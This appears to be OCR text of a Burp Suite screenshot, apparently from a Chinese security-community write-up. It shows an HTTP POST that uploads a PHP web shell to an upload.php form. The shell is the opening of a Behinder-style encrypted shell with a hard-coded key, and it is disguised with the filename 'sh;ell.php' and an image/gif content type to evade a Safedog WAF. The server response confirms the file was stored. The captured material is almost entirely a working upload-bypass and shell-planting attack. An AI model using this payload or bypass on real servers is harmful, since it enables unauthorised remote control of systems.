 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 931
-----------------------------4040111351433
Content-Disposition: form-data; name="file";
filename="sh;ell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
{
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 03:05:15 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 437
Connection: close
Content-Type: text/html
<html>
<body>
<form action="upload.php" method="post"
enctype="multipart/form-data">
<label for="file">Filename:</label>
<input type="file" name="file" id="file" />
<br />
<input type="submit" name="submit" value="Submit" />
</form>
</body>
</html>
Upload: sh;ell.php<br />Type: image/gif<br />Size:
0.6279296875 Kb<br />Temp file:
C:\Users\Administrator\AppData\Local\Temp\1\php7E26.tmp
<br />Stored in: upload/sh;ell.php
? < + > Type a search term 0 matches
先知社区
Done 641 bytes | 5 millis